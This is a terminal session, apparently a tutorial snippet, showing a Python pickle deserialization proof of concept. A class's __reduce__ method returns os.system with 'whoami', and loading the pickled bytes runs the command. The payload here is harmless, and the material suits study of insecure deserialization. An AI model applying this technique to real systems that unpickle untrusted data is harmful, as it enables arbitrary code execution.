 ubuntu@MoonBack:~/Desktop$ cat 1.py
import os
import pickle
class test():
    def __reduce__(self):
        return (os.system,('whoami',))
a=test()
c=pickle.dumps(a)
print(c)
ubuntu@MoonBack:~/Desktop$ python3 1.py
b'\x80\x03cposix\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
ubuntu@MoonBack:~/Desktop$ cat 2.py
import pickle
c=b'\x80\x03cposix\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
pickle.loads(c)
ubuntu@MoonBack:~/Desktop$ python3 2.py
ubuntu